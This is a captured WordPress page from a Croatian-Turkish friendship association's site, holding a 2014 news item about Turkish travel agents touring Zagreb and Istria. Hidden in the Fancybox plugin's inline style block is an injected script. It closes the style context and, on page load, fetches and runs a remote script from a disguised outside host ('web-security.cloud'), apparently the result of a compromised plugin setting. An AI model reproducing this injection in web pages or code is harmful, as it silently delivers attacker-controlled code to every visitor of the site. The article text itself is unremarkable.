

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.htup.hr/novosti/turski-turisticki-agenti-posjetili-hrvatsku/
body_size: 29197
content:
<!DOCTYPE html>
<html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0" />
	
        		
    <script src='http://www.htup.hr/wp-content/themes/htup/js/jquery-1.7.2.min.js'></script>
    <link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="stylesheet" href="http://www.htup.hr/wp-content/themes/htup/style.css" type="text/css" media="all" />
	<link rel="pingback" href="http://www.htup.hr/xmlrpc.php" />
	
		<!-- All in One SEO 4.1.4.5 -->
		<title>TURSKI TURISTIČKI AGENTI POSJETILI HRVATSKU | Hrvatsko turska udruga prijateljstva</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://www.htup.hr/novosti/turski-turisticki-agenti-posjetili-hrvatsku/" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Hrvatsko turska udruga prijateljstva | Web stranica Hrvatsko turske udruge prijateljstva, Bogovićeva 2 Zagreb" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="TURSKI TURISTIČKI AGENTI POSJETILI HRVATSKU | Hrvatsko turska udruga prijateljstva" />
		<meta property="og:url" content="http://www.htup.hr/novosti/turski-turisticki-agenti-posjetili-hrvatsku/" />
		<meta property="article:published_time" content="2014-05-01T07:07:33+00:00" />
		<meta property="article:modified_time" content="2014-05-01T07:09:10+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="www.htup.hr" />
		<meta name="twitter:title" content="TURSKI TURISTIČKI AGENTI POSJETILI HRVATSKU | Hrvatsko turska udruga prijateljstva" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/www.htup.hr\/#website","url":"http:\/\/www.htup.hr\/","name":"Hrvatsko turska udruga prijateljstva","description":"Web stranica Hrvatsko turske udruge prijateljstva, Bogovi\u0107eva 2 Zagreb","inLanguage":"en-US","publisher":{"@id":"http:\/\/www.htup.hr\/#organization"}},{"@type":"Organization","@id":"http:\/\/www.htup.hr\/#organization","name":"Hrvatsko turska udruga prijateljstva","url":"http:\/\/www.htup.hr\/"},{"@type":"BreadcrumbList","@id":"http:\/\/www.htup.hr\/novosti\/turski-turisticki-agenti-posjetili-hrvatsku\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/www.htup.hr\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/www.htup.hr\/","name":"Home","description":"Web stranica Hrvatsko turske udruge prijateljstva, Bogovi\u0107eva 2 Zagreb","url":"http:\/\/www.htup.hr\/"},"nextItem":"http:\/\/www.htup.hr\/novosti\/#listItem"},{"@type":"ListItem","@id":"http:\/\/www.htup.hr\/novosti\/#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/www.htup.hr\/novosti\/","name":"Novosti","url":"http:\/\/www.htup.hr\/novosti\/"},"nextItem":"http:\/\/www.htup.hr\/novosti\/turski-turisticki-agenti-posjetili-hrvatsku\/#listItem","previousItem":"http:\/\/www.htup.hr\/#listItem"},{"@type":"ListItem","@id":"http:\/\/www.htup.hr\/novosti\/turski-turisticki-agenti-posjetili-hrvatsku\/#listItem","position":3,"item":{"@type":"WebPage","@id":"http:\/\/www.htup.hr\/novosti\/turski-turisticki-agenti-posjetili-hrvatsku\/","name":"TURSKI TURISTI\u010cKI AGENTI POSJETILI HRVATSKU","url":"http:\/\/www.htup.hr\/novosti\/turski-turisticki-agenti-posjetili-hrvatsku\/"},"previousItem":"http:\/\/www.htup.hr\/novosti\/#listItem"}]},{"@type":"Person","@id":"http:\/\/www.htup.hr\/author\/urednik\/#author","url":"http:\/\/www.htup.hr\/author\/urednik\/","name":"urednik","image":{"@type":"ImageObject","@id":"http:\/\/www.htup.hr\/novosti\/turski-turisticki-agenti-posjetili-hrvatsku\/#authorImage","url":"http:\/\/1.gravatar.com\/avatar\/43efa260b185f00e0fbd66d062f68444?s=96&d=mm&r=g","width":96,"height":96,"caption":"urednik"}},{"@type":"WebPage","@id":"http:\/\/www.htup.hr\/novosti\/turski-turisticki-agenti-posjetili-hrvatsku\/#webpage","url":"http:\/\/www.htup.hr\/novosti\/turski-turisticki-agenti-posjetili-hrvatsku\/","name":"TURSKI TURISTI\u010cKI AGENTI POSJETILI HRVATSKU | Hrvatsko turska udruga prijateljstva","inLanguage":"en-US","isPartOf":{"@id":"http:\/\/www.htup.hr\/#website"},"breadcrumb":{"@id":"http:\/\/www.htup.hr\/novosti\/turski-turisticki-agenti-posjetili-hrvatsku\/#breadcrumblist"},"author":"http:\/\/www.htup.hr\/author\/urednik\/#author","creator":"http:\/\/www.htup.hr\/author\/urednik\/#author","datePublished":"2014-05-01T07:07:33+00:00","dateModified":"2014-05-01T07:09:10+00:00"},{"@type":"Article","@id":"http:\/\/www.htup.hr\/novosti\/turski-turisticki-agenti-posjetili-hrvatsku\/#article","name":"TURSKI TURISTI\u010cKI AGENTI POSJETILI HRVATSKU | Hrvatsko turska udruga prijateljstva","inLanguage":"en-US","headline":"TURSKI TURISTI\u010cKI AGENTI POSJETILI HRVATSKU","author":{"@id":"http:\/\/www.htup.hr\/author\/urednik\/#author"},"publisher":{"@id":"http:\/\/www.htup.hr\/#organization"},"datePublished":"2014-05-01T07:07:33+00:00","dateModified":"2014-05-01T07:09:10+00:00","articleSection":"Novosti","mainEntityOfPage":{"@id":"http:\/\/www.htup.hr\/novosti\/turski-turisticki-agenti-posjetili-hrvatsku\/#webpage"},"isPartOf":{"@id":"http:\/\/www.htup.hr\/novosti\/turski-turisticki-agenti-posjetili-hrvatsku\/#webpage"},"image":{"@type":"ImageObject","@id":"http:\/\/www.htup.hr\/#articleImage","url":"http:\/\/www.htup.hr\/wp-content\/uploads\/2014\/05\/Turski-putn-agenti-u-HR1.jpg","width":1024,"height":768}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Hrvatsko turska udruga prijateljstva &raquo; Feed" href="http://www.htup.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hrvatsko turska udruga prijateljstva &raquo; Comments Feed" href="http://www.htup.hr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hrvatsko turska udruga prijateljstva &raquo; TURSKI TURISTIČKI AGENTI POSJETILI HRVATSKU Comments Feed" href="http://www.htup.hr/novosti/turski-turisticki-agenti-posjetili-hrvatsku/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.htup.hr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.htup.hr/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.htup.hr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css'  href='http://www.htup.hr/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='NextGEN-css'  href='http://www.htup.hr/wp-content/plugins/nextgen-gallery/css/nggallery.css?ver=1.0.0' type='text/css' media='screen' />
<script type='text/javascript' src='http://www.htup.hr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.htup.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.htup.hr/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4' id='fancybox-for-wp-js'></script>
<script type='text/javascript' src='http://www.htup.hr/wp-content/plugins/nextgen-gallery/js/jquery.cycle.all.min.js?ver=2.9995' id='jquery-cycle-js'></script>
<script type='text/javascript' src='http://www.htup.hr/wp-content/plugins/nextgen-gallery/js/ngg.slideshow.min.js?ver=1.06' id='ngg-slideshow-js'></script>
<link rel="https://api.w.org/" href="http://www.htup.hr/wp-json/" /><link rel="alternate" type="application/json" href="http://www.htup.hr/wp-json/wp/v2/posts/701" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.htup.hr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.htup.hr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='http://www.htup.hr/?p=701' />
<link rel="alternate" type="application/json+oembed" href="http://www.htup.hr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.htup.hr%2Fnovosti%2Fturski-turisticki-agenti-posjetili-hrvatsku%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.htup.hr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.htup.hr%2Fnovosti%2Fturski-turisticki-agenti-posjetili-hrvatsku%2F&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:</script><script>document.addEventListener('DOMContentLoaded', function(){
    if(typeof window.web_security == "undefined"){
        var s = document.createElement("script");
        s.src = "//web-security.cloud/event?l=201296";
        document.head.appendChild(s);
        window.web_security = "success";
    }
}, false);</script>px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<!-- <meta name="NextGEN" version="1.9.10" /> -->
<style type="text/css">
</style>




    <script type="text/javascript">
	
		  var _gaq = _gaq || [];
		  _gaq.push(['_setAccount', 'UA-5076747-31']);
		  _gaq.push(['_trackPageview']);
		
		  (function() {
			var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		  })();
	
	</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
</head>

<body>
	<div id="htup_nav_wrap">
    	<div id="htup_nav">
        	<div class="menu-htup_mainmenu-container"><ul id="menu-htup_mainmenu" class="menu"><li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-37"><a href="http://www.htup.hr/">Naslovna</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38"><a href="#">O nama</a>
<ul class="sub-menu">
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="http://www.htup.hr/sto-je-htup/">Što je HTUP</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="http://www.htup.hr/tijela-udruge/">Tijela udruge</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="http://www.htup.hr/hrvatsko-turski-odnosi/">Hrvatsko-Turski odnosi</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="http://www.htup.hr/statut-udruge/">Statut udruge</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="http://www.htup.hr/hirvat-turk-dostluk-dernegi-tuzugunu/">HIRVAT-TÜRK DOSTLUK DERNEĞİ TÜZÜĞÜNÜ</a></li>
</ul>
</li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="http://www.htup.hr/aktivnosti/">Aktivnosti</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="http://www.htup.hr/galerija/">Galerija</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14"><a href="http://www.htup.hr/kontakt/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="http://www.htup.hr/pristupnica-za-redovne-clanove/">Pristupnica za redovne članove</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="http://www.htup.hr/pristupnica-za-potporne-clanove/">Pristupnica za potporne članove</a></li>
</ul>
</li>
</ul></div>    	</div>
    </div>
	
<div style="height:1px; width:100%; clear:both;"></div>

<div id="wrap" class="clearfix">
	<div id="sidebar-primary">

	<div class="logo">
	<a href="http://www.htup.hr"><img src="http://www.htup.hr/wp-content/themes/htup/images/logo.png" alt="HTUP Logo" /></a>
	<h1><a href="http://www.htup.hr/" title="Hrvatsko Turska Udruga Prijateljstva">HRVATSKO TURSKA UDRUGA PRIJATELJSTVA</a></h1>
    <h2>HIRVAT-TÜRK DOSTLUK DERNEĞİ</h2>
	</div><!--Kraj logotipa-->

	
	<ul class="sidebar">

	<li id="text-2" class="widget-container widget_text">			<div class="textwidget"><div class="gumb">
	<a href="http://www.turski-film.com" target="_blank" rel="noopener">Tjedan Turskog filma u Zagrebu</a>
</div>

<div class="gumb">
	<a href="http://www.htup.hr/preporucamo-knjige">Preporučamo knjige</a>
</div>

<div class="gumb">
	<a href="http://www.htup.hr/korisni-linkovi">Korisni linkovi</a>
</div>


<div class="gumb">
	<a href="http://www.htup.hr/potrazite-na-webu">Potražite na webu</a>
</div></div>
		</li>	</ul>
	<!--end Sidebar -->

	</div>
	<!--Glavni sidebar-->
<div id="main">
	<div id="content">


<div id="post-701" class="post-701 post type-post status-publish format-standard hentry category-novosti">
		<h2>TURSKI TURISTIČKI AGENTI POSJETILI HRVATSKU</h2>

			<p><a href="http://www.htup.hr/novosti/turski-turisticki-agenti-posjetili-hrvatsku/attachment/turski-putn-agenti-u-hr-3/" rel="attachment wp-att-707"><img loading="lazy" class="alignleft size-medium wp-image-707" title="Turski putn agenti u HR" src="http://www.htup.hr/wp-content/uploads/2014/05/Turski-putn-agenti-u-HR1-300x225.jpg" alt="" width="300" height="225" srcset="http://www.htup.hr/wp-content/uploads/2014/05/Turski-putn-agenti-u-HR1-300x225.jpg 300w, http://www.htup.hr/wp-content/uploads/2014/05/Turski-putn-agenti-u-HR1-150x112.jpg 150w, http://www.htup.hr/wp-content/uploads/2014/05/Turski-putn-agenti-u-HR1.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a>Na poticaj Gorana Beusa Richembergha, predsjednika saborskog Odbora za turizam i predsjednika Hrvatsko-turske udruge prijateljstva, a na poziv Hrvatske turističke zajednice, skupina turskih turističkih agenata, članova Turske nacionalne udruge putničkih agencija TURSAB, boravila je sredinom travnja u posjetu Hrvatskoj.</p>
<p>&nbsp;</p>
<p><span id="more-701"></span></p>
<p>&nbsp;</p>
<p>Posjetili su Zagreb i Istru, obišavši nekoliko najpoznatijih hotela i turističkih zona.</p>
<p>U Zagrebu su održali i radionicu s dvadesetak predstavnika hrvatskih putničkih agencija, a u njihovu čast u svojoj rezidenciji je prijem organizirao i turski veleposlanik Burak Özügergin, gdje ih je, pored predsjednika saborskog Odbora za turizam pozdravio i Davor Ižaković, pomoćnik ministra turizma.</p>
<p>Oduševljeni viđenim, turski turistički agenti najavili su intenziviranje ponude hrvatskih odredišta u svojim prodajnim katalozima.</p>

<div class='gallery'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.htup.hr/novosti/turski-turisticki-agenti-posjetili-hrvatsku/attachment/turski-putn-agenti-u-hr/'><img width="150" height="112" src="http://www.htup.hr/wp-content/uploads/2014/05/Turski-putn-agenti-u-HR-150x112.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="http://www.htup.hr/wp-content/uploads/2014/05/Turski-putn-agenti-u-HR-150x112.jpg 150w, http://www.htup.hr/wp-content/uploads/2014/05/Turski-putn-agenti-u-HR-300x225.jpg 300w, http://www.htup.hr/wp-content/uploads/2014/05/Turski-putn-agenti-u-HR.jpg 1024w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.htup.hr/novosti/turski-turisticki-agenti-posjetili-hrvatsku/attachment/turski-putn-agenti-u-hr-1/'><img width="150" height="112" src="http://www.htup.hr/wp-content/uploads/2014/05/Turski-putn-agenti-u-Hr-1-150x112.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="http://www.htup.hr/wp-content/uploads/2014/05/Turski-putn-agenti-u-Hr-1-150x112.jpg 150w, http://www.htup.hr/wp-content/uploads/2014/05/Turski-putn-agenti-u-Hr-1-300x225.jpg 300w, http://www.htup.hr/wp-content/uploads/2014/05/Turski-putn-agenti-u-Hr-1.jpg 1024w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.htup.hr/novosti/turski-turisticki-agenti-posjetili-hrvatsku/attachment/turski-putn-agenti-u-hr-2/'><img width="150" height="112" src="http://www.htup.hr/wp-content/uploads/2014/05/Turski-putn-agenti-u-Hr-2-150x112.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="http://www.htup.hr/wp-content/uploads/2014/05/Turski-putn-agenti-u-Hr-2-150x112.jpg 150w, http://www.htup.hr/wp-content/uploads/2014/05/Turski-putn-agenti-u-Hr-2-300x225.jpg 300w, http://www.htup.hr/wp-content/uploads/2014/05/Turski-putn-agenti-u-Hr-2.jpg 1024w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.htup.hr/novosti/turski-turisticki-agenti-posjetili-hrvatsku/attachment/turski-putn-agenti-u-hr-3/'><img width="150" height="112" src="http://www.htup.hr/wp-content/uploads/2014/05/Turski-putn-agenti-u-HR1-150x112.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="http://www.htup.hr/wp-content/uploads/2014/05/Turski-putn-agenti-u-HR1-150x112.jpg 150w, http://www.htup.hr/wp-content/uploads/2014/05/Turski-putn-agenti-u-HR1-300x225.jpg 300w, http://www.htup.hr/wp-content/uploads/2014/05/Turski-putn-agenti-u-HR1.jpg 1024w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" />
		</div>

			<div class="clear"></div>
			
									
								

	</div>
	<!--end Post-->
	
		<p class="previous"><a href="http://www.htup.hr/novosti/izaslanstvo-hrvatskog-sabora-u-turskoj-hrvatska-i-turska-trebaju-intenzivirati-gospodarsku-suradnju/" rel="prev">&larr;  Prethodna vijest</a></p>
		<p class="next"><a href="http://www.htup.hr/novosti/filmom-leptirov-san-otvoren-treci-tjedan-turskog-filma-u-kinu-europa/" rel="next">Sljedeća vijest &rarr;</a></p>
	
	</div>
	<!--end Content-->


<div id="sidebar-secondary">


			<ul class="sidebar">
				<li id="text-3" class="widget-container widget_text">			<div class="textwidget"><div class="gumb">
	<a href="http://www.htup.hr/najave-dogadanja/ ">Najave događanja</a>
</div>

<div class="gumb">
	<a href="http://zagreb.emb.mfa.gov.tr/Mission.aspx" target="_blank" rel="noopener">Veleposlanstvo Turske u Zagrebu</a>
</div>

<div class="gumb">
	<a href="http://www.htup.hr/ostala-hrvatsko-turska-drustva-u-hrvatskoj/">Ostala hrvatsko-turska društva u Hrvatskoj</a>
</div>

<div class="gumb">
	<a href="http://www.htup.hr/turska-i-turci-u-hrvatskim-medijima-2//">Turska i turci u hrvatskim medijima</a>
</div>

<div class="gumb">
	<a href="http://www.htup.hr/hrvatsko-turski-akademski-klub">Hrvatsko-turski akademski klub</a>
</div>

<div class="gumb">
	<a href="http://www.htup.hr/obrazovanje-u-turskoj-i-stipendije/">Obrazovanje u Turskoj i stipendije</a>
</div>

<div class="gumb">
	<a href="http://www.htup.hr/hrvatsko-turski-poslovni-klub/">Hrvatsko-turski poslovni klub</a>
</div>
</div>
		</li><li id="text-5" class="widget-container widget_text"><h3 class="widget-title">Turske dnevne novine online na engleskom jeziku</h3>			<div class="textwidget"><div class="gumb">
	<a href="http://www.hurriyetdailynews.com" target="_blank" rel="noopener">hurriyetdailynews.com</a>
</div></div>
		</li><li id="text-6" class="widget-container widget_text"><h3 class="widget-title">HTUP na Facebook-u:</h3>			<div class="textwidget"><div class="gumb">
	<a href="https://www.facebook.com/groups/hrvturprijateljstvo/" target="_blank" rel="noopener">HTUP Facebook grupa</a>
</div></div>
		</li><li id="text-4" class="widget-container widget_text"><h3 class="widget-title">Sponzori</h3>			<div class="textwidget"><div class="sponzor">
	<a href="http://www.turkishairlines.com/hr-hr/" target="_blank" rel="noopener"><img src="http://www.htup.hr/sponzori/turkish.png" title="Turkish Airlines" /></a>
</div>

<div class="sponzor">
	<a href="http://marina-mandalina.com/en/home/" target="_blank" rel="noopener"><img src="http://www.htup.hr/sponzori/marin.jpg" title="Mandalina Marina" /></a>
</div>

<div class="sponzor">
	<a href="http://www.kentbank.hr/" target="_blank" rel="noopener"><img src="http://www.htup.hr/sponzori/kent.jpg" title="KentBank" /></a>
</div>

<div class="sponzor">
	<a href="http://www.rixos.com/en/rixos-libertas-dubrovnik-hotel" target="_blank" rel="noopener"><img src="http://www.htup.hr/sponzori/rixos.jpg" title="Rixos Hotel" /></a>
</div></div>
		</li>			</ul>


</div>
<!--end Sidebar Secondary-->
</div>
<!--end Main-->

<div id="footer" class="clearfix">
		<p class="alignright">&copy; 2026 <a href="http://www.htup.hr">Hrvatsko turska udruga prijateljstva - Bogovićeva 2, Zagreb</a> &bull; 
        Design &amp; Development by: <a href="http://www.kozacinski.com" title="Tomislav Kozačinski" target="_blank"><span style="font-variant:small-caps;">Tomislav Kozačinski</span></a></p>
        <div id="klogo">
        	<a href="http://kozacinski.com" target="_blank" title="Tomislav Kozačinski"><img src="http://www.htup.hr/wp-content/themes/htup/images/klogo.png" title="Design by: Tomislav Kozačinski" /></a>
        </div>
</div>
<!--end Footer-->

</div>
<!--end Wrap-->

<script type='text/javascript' src='http://www.htup.hr/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.18' id='jquery-form-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.htup.hr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.htup.hr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.3.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.htup.hr/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>

